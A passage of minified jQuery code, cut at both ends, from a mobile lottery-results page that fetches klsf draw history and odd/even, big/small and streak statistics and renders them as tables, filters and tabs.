e=this.missing.slice(0,16);s+=t%2==0?"<tr>":"<tr class='bgcolor'>";for(var l=0;l<e.length;l++){var n="";n=l<=1?"hot_org":l<=3?"hot_blue":l<=5?"hot_green":l<=7?"hot_org":l<=9?"hot_blue":l<=11?"hot_green":l<=13?"hot_org":l<=15?"hot_blue":"hot_org",(l+1)%2!=0&&1*e[l]>0?s+="<td class='hot'><span name='hotSpan' class='"+n+"'>奇</span></td>":(l+1)%2==0&&1*e[l]>0?s+="<td class='hot'><span name='hotSpan' class='"+n+"'>偶</span></td>":s+="<td><span>"+Math.abs(e[l])+"</span></td>"}s+="</tr>";var o=this.preDrawIssue.toString();a+=t%2==0?"<tr><td><span class='xianytrc'>"+(o.length>5?o.slice(o.length-5):o)+"</span><span class='color_red'>"+this.preDrawCode.toString().replace(/,/g," ")+"</span></td></tr>":"<tr class='bgcolor'><td><span class='xianytrc'>"+(o.length>5?o.slice(o.length-5):o)+"</span><span class='color_red'>"+this.preDrawCode.toString().replace(/,/g," ")+"</span></td></tr>"}),$(".danshuangzsfen .lefttabledans table tbody").html(a),$(".danshuangzsfen .righttablepld table tbody").html(s)}$(function(){pubmethod.initAdata(),method.indexLoad(boxId),ifishad=!0,tools.loadDate(),$("#startVideo").on("touchstart",function(){var t=tools.gdklsfDataStr();$("iframe")[0].contentWindow.fun.fillHtml(t.thisIssue,t.nextIssue,t.nextTime,t.countdown,t.arr),startVideo(),$("iframe")[0].contentWindow.ifopen=!0}),document.addEventListener("click",function(){$("iframe")[0].contentWindow.ifopen&&($("iframe")[0].contentWindow.kaisound.play(),$("iframe")[0].contentWindow.bgsound.play(),$("iframe")[0].contentWindow.kaisound.pause())},!1),$("#videobox .closevideo").on("click",function(){$(".content").animate({top:"-200%"},200,function(){$("#videobox").css({"z-index":"-1",position:"fixed"})}),$("iframe")[0].contentWindow.bgsound.pause(),$("iframe")[0].contentWindow.kaisound.pause(),$("iframe")[0].contentWindow.fun.clearTime(),$("iframe")[0].contentWindow.ifopen=!1}),method.loadOther(""),setTimeout(function(){config.ifFirstLoad=!0},4e3)}),function(){var t="number"==typeof window.orientation&&"object"==typeof window.onorientationchange;window.addEventListener("DOMContentLoaded",function(){document.body.parentNode;var a,s=function(){t&&(a=window.orientation,"0px"==$("#videobox").find(".content").css("top")&&startVideo())};t?window.addEventListener("orientationchange",s,!1):window.addEventListener("resize",s,!1),s()},!1)}();var ifishad=!1,boxId="#headerData",method={};method.loadOther=function(t){if(""!=t||tools.ifOnDay()){method.listData(t),setTimeout(function(){method.todayData(t)},1e3),setTimeout(function(){method.longData(t)},2e3);var a=$(".headTitle .checkedbl").attr("id");if(""!=t){var s=t.split("-");t=s[0]+"-"+1*s[1]+"-"+(1*s[2]<10?"0"+1*s[2]:1*s[2])}tools.classGetDate_shifen(a,t,"")}},method.indexLoad=function(t){var a=$(t).find(".nextIssue").val(),t="#"+$(t).attr("id");headMethod.loadHeadData(a,t)},method.listData=function(t){$.ajax({url:config.publicUrl+"klsf/getHistoryLotteryInfo.do?date="+t,type:"GET",data:{lotCode:lotCode},beforeSend:function(){ifishad||$("#numlist").html("<span class='loading'>努力加载中...</span>")},success:function(t){method.createHtmlList(t),animate.loadingList("body",!1)},error:function(t){config.ifdebug&&console.log("data error")}})},method.todayData=function(t){$.ajax({url:config.publicUrl+"klsf/getKlsfDoubleCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadTodayData(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},method.longData=function(t){$.ajax({url:config.publicUrl+"klsf/getKlsfLongDragonCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadLongData(t)},error:function(t){config.ifdebug&&console.log("data error")}})},method.createHtmlList=function(t){var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a)),0==a.errorCode&&(0==a.result.businessCode?(a=a.result.data,$("#numlist").empty(),$("#haomafblist").empty(),$(a).each(function(){var t="";t+='<div class="listotherline bortop001 ssclist">',t+='<div class="leftspan">',t+='<span class="boxflex">';var a=this.preDrawTime;a=a.substring(a.length-8,a.length-3),t+='<span class="graytime">'+a+"</span>",t+='<span class="graytime">'+tools.subStr(this.preDrawIssue)+"</span>",t+="</span>",t+="</div>",t+='<div class="rightspan">',t+='<div class="rightdiv padl0">',t+='<div class="haomali"><ul id="" class="ssclilist listli">';var s=this.preDrawCode.split(",");$(s).each(function(a){""!=this&&(s.length,t+='<li><span class="bluenum"><i>'+this+"</i></span></li>")}),t+="</ul></div>",t+='<div class="longhuli displaynone"><ul  style="color:#666" class="ssclilistxt listli lhlist listlitxt">';n="style='color:";if(!(s.length<=1)){var e=tools.typeOf("dxh",this.sumBigSmall),l="0"==this.sumSingleDouble?"单":"双";"0"==this.dragonTiger?"龙":"1"==this.dragonTiger?"虎":"2"==this.dragonTiger&&"和"}t+="<li  style='color:#f12d35'>"+this.sumNum+"</li>",t+="<li style='color:#666'>"+e+"</li>",t+="<li style='color:#666'>"+l+"</li>";var n="style='color:",o="0"==this.lastBigSmall?"尾大":"尾小",i="尾大"==o?n+"#f12d35'":"",d="0"==this.firstDragonTiger?"龙":"虎",r="龙"==d?n+"#f12d35'":"",c="0"==this.secondDragonTiger?"龙":"虎",h="龙"==c?n+"#f12d35'":"",p="0"==this.thirdDragonTiger?"龙":"虎",f="龙"==p?n+"#f12d35'":"",u="0"==this.fourthDragonTiger?"龙":"虎";t+="<li "+i+">"+o+"</li>",t+="<li "+r+">"+d+"</li>",t+="<li "+h+">"+c+"</li>",t+="<li "+f+">"+p+"</li>",t+="<li "+("龙"==u?n+"#f12d35'":"")+">"+u+"</li>",t+="</ul>",t+="</div>",t+="</div>",t+="</div>",t+="</div>",$("#numlist").append(t),$("#haomafblist").append(t)}),method.selectedBS($(".rightdiv").find(".spanchecked"),!0)):console.log("数据请求失败！"))},method.selectedBS=function(t,a){tools.bigOrSmall(t,a,"11")},method.selectedHm=function(t,a){var s=$(t).hasClass("lichecked");if("dansdxbtn"==$(t).parent().parent().attr("class")){$(".numbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked");var e=$(t).text();"单"==e?$(".dansdxbtn li:nth-child(2)").removeClass("lichecked"):"双"==e?$(".dansdxbtn li:nth-child(1)").removeClass("lichecked"):"大"==e?$(".dansdxbtn li:nth-child(4)").removeClass("lichecked"):"小"==e&&$(".dansdxbtn li:nth-child(3)").removeClass("lichecked")}else $(".dansdxbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked"),$(".numbtn").find(".lichecked").text()?($("#haomafblist li").addClass("selectedOpacity"),$("#haomafblist li").each(function(){var t=$(this).text(),a=this;$($("#numberbtn").find(".lichecked")).each(function(){$(this).text()==t&&$(a).removeClass("selectedOpacity")})})):$("#haomafblist li").removeClass("selectedOpacity");var l=$(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),n=$(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),o=$(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),i=$(".dansdxbtn li:nth-child(4)").hasClass("lichecked");$("#haomafblist li").each(function(){var t=$(this).text(),a=t%2==0,d=t>10;"单"==e?s?o?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):o?d&&!a?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i?d||a?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):a?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):"双"==e?s?o?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):o?d&&a?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i?!d&&a?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):a?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"大"==e?s?l?a?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?a?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d&&!a?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):n?d&&a?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"小"==e&&(s?l?a?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?a?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d||a?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?!d&&a?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"))}),console.log($(t).parent().parent().attr("class"))},method.loadTodayData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data;var a=[{data:[data.firstSingleCount,data.firstDoubleCount,data.firstBigCount,data.firstSmallCount,data.firstDragonCount,data.firstTigerCount]},{data:[data.secondSingleCount,data.secondDoubleCount,data.secondBigCount,data.secondSmallCount,data.secondDragonCount,data.secondTigerCount]},{data:[data.thirdSingleCount,data.thirdDoubleCount,data.thirdBigCount,data.thirdSmallCount,data.thirdDragonCount,data.thirdTigerCount]},{data:[data.fourthSingleCount,data.fourthDoubleCount,data.fourthBigCount,data.fourthSmallCount,data.fourthDragonCount,data.fourthTigerCount]},{data:[data.fifthSingleCount,data.fifthDoubleCount,data.fifthBigCount,data.fifthSmallCount]},{data:[data.sixthSingleCount,data.sixthDoubleCount,data.sixthBigCount,data.sixthSmallCount]},{data:[data.seventhSingleCount,data.seventhDoubleCount,data.seventhBigCount,data.seventhSmallCount]},{data:[data.eighthSingleCount,data.eighthDoubleCount,data.eighthBigCount,data.eighthSmallCount]},{data:[data.sumSingleCount,data.sumDoubleCount,data.sumBigCount,data.sumSmallCount]}];$("#liangmianbox").empty(),$(a).each(function(t){var a="";$(this.data).each(function(){a+="<td>"+this+"</td>"});var s=tools.typeOf("qiuklsf",t+1),e="";0==t?e="head1":1==t&&(e="head2");var l="";t>=4||(l="<td>龙</td><td>虎</td>");var n='<div class="lianmlist"><div  class="head '+e+'">'+s+'</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>'+l+'</tr><tr class="tr2">'+a+"</tr></table></div>";$("#liangmianbox").append(n)})}},method.loadLongData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data,config.ifdebug&&console.log("长龙连开提醒长度:"+data.length+"结果数据："+JSON.stringify(data)),$("#longDrag").empty("");for(var a=0,s=data.length;a<s;a++){var e=tools.typeOf("qiuklsf",data[a].rank),l=tools.typeOf("stated",data[a].state),n=data[a].count>=5?"<span style='color:#f11821'>"+data[a].count+"</span>":"<span>"+data[a].count+"</span>",o="<li><span>"+e+"</span>：<span>"+l+"</span>"+n+"期</li>";11!=data[a].rank&&1!=data[a].rank&&2!=data[a].rank||(o="<li><span>"+e+"</span>：<span>"+l+"</span>"+n+"期</li>"),$("#longDrag").append(o)}}};var oddscrollleft="";$(".sort").on("click",function(){$("body,html").scrollTop(0),$(".tabBox").toggleClass("hasheight"),$(".tabBox").hasClass("hasheight")?($(".sort").addClass("bgsize"),$("#touchlongmove").addClass("gotop"),$(".ListHead").css("min-height","4rem")):($(".ListHead").css("min-height","auto"),$("#touchlongmove").removeClass("gotop"),$(".sort").removeClass("bgsize"),$("#kaijianghm").siblings().remove(),$("#kaijianghm").after($("#sortable").html()),$(".headTitle>button").each(function(t,a){$(a).hasClass("checkedbl")&&(newscrollleft=1*$(a).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_fen").scrollLeft(Math.abs(oddscrollleft))))}))}),$("#sortable").on("click","button",function(){localStorage.setItem("overpage",$(this).attr("id")),$(this).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".headTitle").find("#"+$(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".drawCodebox").css({left:"7rem",display:"none"}),$("."+$(this).attr("id")).css({display:"block"}),$("."+$(this).attr("id")).stop().animate({left:"0rem"},"100"),$(".tabBox").removeClass("hasheight"),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".sort").removeClass("bgsize"),$(".ListHead").css("min-height","0");var t=$(this).attr("id");tools.classGetDate_shifen(t,"","");var a=$("#sortable .checkedbl").attr("id");console.log(a);var s="#"+a+"_sf";"zongfabailz"==a||"zonghelzfen"==a||"haomalzfen"==a||"daxiaozsfen"==a||"danshuangzsfen"==a||"dongxinanbei"==a||"jibenzsfen"==a||"weishudaxiaolz"==a?($("#kuailsfBtn_plok").show(),$(s).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"),$(s).siblings("div").removeClass("displayblock")):($("#kuailsfBtn_plok").hide(),$(s).addClass("displaynone").siblings("div").addClass("displaynone")),$(".headTitle>button").each(function(t,a){$(a).hasClass("checkedbl")&&(newscrollleft=1*$(a).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_fen").scrollLeft(Math.abs(oddscrollleft))))})}),$("#kuailsfBtn_plok").on("touchstart",function(){showExplain_smwf()}),$(".closesm").on("click",function(){hideExplain_smwf()}),$(".luzhufx .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),a="";a=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),shifenFunObj.lzfx.getlist(a)}),$(".zonghelzfen .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),a="";a=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),shifenFunObj.zonghe.getzonghe(a)}),$(".zongfabailz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),a="";a=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),shifenFunObj.zhongfa.getzhongfa(a)}),$(".haomalzfen .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),a="";a=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),shifenFunObj.haomalz.gethaomalz(a)}),$(".heshudanshuanglz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),a="";a=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),shifenFunObj.heshudslz.getheshudslz(a)}),$(".weishudaxiaolz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),a="";a=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),shifenFunObj.weishudxlz.getweishudxlz(a)}),$(".longhulzfen .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),a="";a=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),shifenFunObj.longhulz.getlonghulz(a)}),$(".danshuangdaxiaolz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),a="";a=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),shifenFunObj.dansdxlz.getdansdxlz(a)}),$(".dongxinanbei .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),a="";a=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),shifenFunObj.dongnxb.getdongnxb(a)}),$(".checkclick_lz").on("click",function(){$("#zhfx_lz").addClass("gotop"),$(".gotop").css("height",$("body").height())}),$(".Pattern").on("click","span",function(){var t=$(this);t.addClass("checkspan").siblings().removeClass("checkspan"),t.hasClass("zonghums")?$(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):t.hasClass("danxuanms")?$(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):$(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"),showlz_listitem()}),$("#zhfx_lz").on("click",".marginTop li",function(){$(".showms").hasClass("dans_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$(".lmms_mod").on("click",".mosh li",function(){$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_")}),$(".zhms_mod,.dans_mod ").on("click",".mosh li",function(){$(this).toggleClass("check_tj or_")}),$("#zhfx_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),showlz_listitem()}),$("#zhfx_lz").on("click",".checkAll,.noAll",function(){$(".zonghums").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .zhms_mod li").addClass("check_tj"):$("#zhfx_lz .zhms_mod li").removeClass("check_tj"):$(".danxuanms").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .dans_mod  li").addClass("check_tj"):$("#zhfx_lz .dans_mod  li").removeClass("check_tj"):"checkAll"==$(this).attr("class")?$("#zhfx_lz .lmms_mod li").addClass("check_tj"):$("#zhfx_lz .lmms_mod li").removeClass("check_tj")}),$(".zhongfabai_lz").on("click",function(){$("#zhongfb_lz").addClass("gotop"),$(".gotop").css("height",$("body").height())}),$("#zhongfb_lz").on("click",".marginTop li",function(){$(".showms").hasClass("zfblz_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#zhongfb_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),zonghe_listitem()}),$("#zhongfb_lz").on("click",".checkAll,.noAll",function(){$(".zhongfabai_lz").hasClass("checkspan")&&("checkAll"==$(this).attr("class")?$("#zhongfb_lz .zfblz_mod li").addClass("check_tj"):$("#zhongfb_lz .zfblz_mod li").removeClass("check_tj"))}),$("#haomalzmfen").find("li").on("click",function(){$(this).toggleClass("kuaisanct"),checkhmqhlzHm()}),$(".haomalzfen #quanxuan").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$(".lineboxpl #haomalzmfen li").addClass("kuaisanct"):$(".lineboxpl #haomalzmfen li").removeClass("kuaisanct"),checkhmqhlzHm()}),$(".navTab").on("touchstart","span",function(){$(this).find("i").hasClass("iActClass")||$(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(),"personCheck"==$(this).attr("id")?($("#zhkanList").css("display","none"),$("#personList").css("display","block")):($("#zhkanList").css("display","block"),$("#personList").css("display","none"))}),$("#minciBox").find("ul").find("li").on("click",function(){$(this).hasClass("minciLiAct")||$(this).addClass("minciLiAct").siblings().removeClass();var t=$(this).find("i").text();$("#tbody"+t).hasClass("displaynone")&&$("#tbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$("#dsdxBox").find("ul").find("li").on("click",function(){$(this).hasClass("dsdxActcolor")||$(this).addClass("dsdxActcolor").siblings().removeClass();var t=$(this).find("i").text();$("#gtbody"+t).hasClass("displaynone")&&$("#gtbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$(".jibenpl").on("touchstart","p",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan"),$(this).hasClass("zongfen_noe")?($("canvas").remove(),orshowConten(),$("#jibenzsfenBox").css("display","block"),$("#jibenzsfentop").css("display","none")):($("canvas").remove(),orshowConten(),$("#jibenzsfenBox").css("display","none"),$("#jibenzsfentop").css("display","block"))}),$(".jibenzsfen .divtitile_noe").on("click","p>span",function(){var t=$(this).attr("class");"daxaioyelp"==t?$("#jiben_wzzs").addClass("gotop"):"yixuan"==t&&$("#tiaojian_wzzs").addClass("gotop"),$(".gotop").css("height",$("body").height()+"px")}),$("#jiben_wzzs").on("click","ul>li",function(){$(this).addClass("checkedpl").siblings().removeClass("checkedpl");var t=$(this).attr("data-text");"0"==t?shifenFunObj.jibendata.getjibenzs(getDateStr(0),""):"1"==t?shifenFunObj.jibendata.getjibenzs(getDateStr(-1),""):"2"==t?shifenFunObj.jibendata.getjibenzs(getDateStr(-2),""):shifenFunObj.jibendata.getjibenzs("",t),$(".daxaioyelp").text($(this).text()).attr("data-text",t),$(".loteyPage").css("height",0).removeClass("gotop")}),$("#tiaojian_wzzs").on("click",".sure",function(){$("#tiaojian_wzzs").removeClass("gotop"),$(".or_").removeClass("or_"),orshowConten()}),$("#tiaojian_wzzs").on("touchstart",".marginp>li",function(){$(this).toggleClass("check_tj or_")}),$(".lookshjtjda").on("touchstart",function(t){t.preventDefault(),$("html,body").animate({scrollTop:$("#footerDiv").offset().top},500)}),$(".heshudslzpl_lz").on("click",function(){$("#heshudslz_lz").addClass("gotop"),$(".gotop").css("height",$("body").height())}),$("#heshudslz_lz").on("click",".marginTop li",function(){$(".showms").hasClass("zfblz_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#heshudslz_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),heshu_list()}),$("#heshudslz_lz").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#heshudslz_lz .zfblz_mod li").addClass("check_tj"):$("#heshudslz_lz .zfblz_mod li").removeClass("check_tj")}),$(".weishuluzhu_lz").on("click",function(){$("#weishudxlz_lz").addClass("gotop"),$(".gotop").css("height",$("body").height())}),$("#weishudxlz_lz").on("click",".marginTop li",function(){$(".showms").hasClass("zfblz_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#weishudxlz_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),weishulz_list()}),$("#weishudxlz_lz").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#weishudxlz_lz .zfblz_mod li").addClass("check_tj"):$("#weishudxlz_lz .zfblz_mod li").removeClass("check_tj")}),$(".longhu_lz").on("click",function(){$("#longhupl_lz").addClass("gotop"),$(".gotop").css("height",$("body").height())}),$("#longhupl_lz").on("click",".marginTop li",function(){$(".showms").hasClass("zfblz_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#longhupl_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),longhu_list()}),$("#longhupl_lz").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#longhupl_lz .zfblz_mod li").addClass("check_tj"):$("#longhupl_lz .zfblz_mod li").removeClass("check_tj")}),$(".dansdxlz_lz").on("click",function(){$("#dansdxnot_lz").addClass("gotop"),$(".gotop").css("height",$("body").height())}),$("#dansdxnot_lz").on("click",".marginTop li",function(){$(".showms").hasClass("zfblz_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$(".dsdxlz_mod").on("click",".mosh li",function(){$(this).addClass("check_tj or_").siblings("li").removeClass("check_tj").addClass("or_")}),$("#dansdxnot_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),dansdxlz_list()}),$("#dansdxnot_lz").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#dansdxnot_lz .zfblz_mod li").addClass("check_tj"):$("#dansdxnot_lz .zfblz_mod li").removeClass("check_tj")}),$("#dansdxnot_lz").on("click",".checkAllpol,.noAlllip",function(){"checkAllpol"==$(this).attr("class")?$("#dansdxnot_lz .dsdxlz_mod li").addClass("check_tj"):$("#dansdxnot_lz .dsdxlz_mod li").removeClass("check_tj")}),$(".checkClick").on("click",function(){$("#jirihmtj_lz").addClass("gotop"),$(".gotop").css("height",$("body").height()+"px")}),$("#jirihmtj_lz").on("touchstart",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#jirihmtj_lz li").addClass("check_tj"):$("#jirihmtj_lz li").removeClass("check_tj")}),$("#jirihmtj_lz .Page_content").on("click","ul>li",function(){$(this).toggleClass("check_tj or_")}),$("#jirihmtj_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),zongkweik_list()}),$(".dongnanxbpl_lz").on("click",function(){$("#dongnanxb_lz").addClass("gotop"),$(".gotop").css("height",$("body").height()+"px")}),$("#dongnanxb_lz").on("click",".marginTop li",function(){$(".showms").hasClass("zfblz_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#dongnanxb_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),dongnxb_list()}),$("#dongnanxb_lz").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#dongnanxb_lz .zfblz_mod li").addClass("check_tj"):$("#dongnanxb_lz .zfblz_mod li").removeClass("check_tj")}),$(".table_conditions").on("click","p>span",function(){var t=$(this).attr("class");"shjian_daxiaozs"==t?$("#rank_daxiaozs").addClass("gotop"):"tiaojian_daxiaozs"==t&&$("#tiaojian_daxiaozs").addClass("gotop"),$(".gotop").css("height",$("body").height()+"px")}),$("#rank_daxiaozs").on("click",".ul_rankTime li",function(){$(this).addClass("checked").siblings(".checked").removeClass("checked");var t=$(this).attr("data-text");"0"==t?shifenFunObj.dxzs.getdata(getDateStr(0),""):"1"==t?shifenFunObj.dxzs.getdata(getDateStr(-1),""):"2"==t?shifenFunObj.dxzs.getdata(getDateStr(-2),""):shifenFunObj.dxzs.getdata("",t),$(".shjian_daxiaozs").text($(this).text()).attr("data-text",t),$(".loteyPage").css("height",0).removeClass("gotop")}),$("#tiaojian_daxiaozs").on("touchstart",".ul_tiaoji>li",function(){$(this).toggleClass("check_tj or_")}),$(".daxiaozsfen").on("click",".Pattern>span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan"),showtablename=$(this).attr("data-text"),$("."+showtablename).show().siblings().hide(),orshowConten_daxizs()}),$("#tiaojian_daxiaozs").on("click",".btngrulp>.sure",function(){orshowConten_daxizs()}),$(".lookshjtj").on("touchstart",function(t){t.preventDefault(),$("html,body").animate({scrollTop:$("#footerDiv").offset().top},500)}),$(".table_conditions").on("click","p>span",function(){var t=$(this).attr("class");"shjian_danszs"==t?$("#rank_danszs").addClass("gotop"):"tiaojian_danshuangzs"==t&&$("#tiaojian_danszs").addClass("gotop"),$(".gotop").css("height",$("body").height()+"px")}),$("#rank_danszs").on("click",".Page_main .Page_content .ds_rankTime li",function(t){$(this).addClass("checkedpl").siblings().removeClass("checkedpl");var a=$(this).attr("data-text");"0"==a?shifenFunObj.dszs.getdszs(getDateStr(0),""):"1"==a?shifenFunObj.dszs.getdszs(getDateStr(-1),""):"2"==a?shifenFunObj.dszs.getdszs(getDateStr(-2),""):shifenFunObj.dszs.getdszs("",a),$(".shjian_danszs").text($(this).text()).attr("data-text",a),$(".loteyPage").css("height",0).removeClass("gotop")}),$("#tiaojian_danszs").on("touchstart",".danshuang_pl>li",function(){$(this).toggleClass("check_tj or_")}),$(".danshuangzsfen").on("click",".Pattern>span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan"),showtablename=$(this).attr("data-text"),$("."+showtablename).show().siblings().hide(),orshow_danszs()}),$("#tiaojian_danszs").on("click",".btngrulp>.sure",function(){orshow_danszs()}),$(".lookshjtj").on("touchstart",function(t){t.preventDefault(),$("html,body").animate({scrollTop:$("#footerDiv").offset().top},500)}),$(".lishihm").on("touchstart","p",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan"),$(this).hasClass("haomack_noe")?($("#lishitj_ls").css("display","block"),$("#xingtai_ck").css("display","none")):($("#lishitj_ls").css("display","none"),$("#xingtai_ck").css("display","block"))}),$("#limianBox").find("ul").find("li").on("click",function(){$(this).find("i").hasClass("iActClass")||$(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(),$(this).hasClass("minciLiAct")||$(this).addClass("minciLiAct").siblings().removeClass();var t=$(this).find("i").text();$("#mian"+t).hasClass("displaynone")&&$("#mian"+t).removeClass().siblings("mian").addClass("displaynone"),shifenFunObj.limtj.addlimtj(lianglist,t)}),$("#meiri_tj").find("ul").find("li").on("click",function(){$(this).addClass("meiriLiAct").siblings().removeClass();var t=$(this).find("i").text(),a=1*$("#meiricl_tj ul .checked").attr("data-text");shifenFunObj.meiritj.getmeiritj(t,a)}),$("#yiziu p").find("span").on("click",function(){"meiri_qius"==$(this).attr("class")&&$("#meiricl_tj").addClass("gotop"),$(".gotop").css("height",$("body").height()+"px")}),$("#meiricl_tj").on("click",".ul_rankTime li",function(){$(this).addClass("checked").siblings(".checked").removeClass("checked"),$(".loteyPage").css("height",0).removeClass("gotop"),$(".meiri_qius").text($(this).text());var t=1*$(this).attr("data-text"),a=1*$("#meiri_tj ul .meiriLiAct 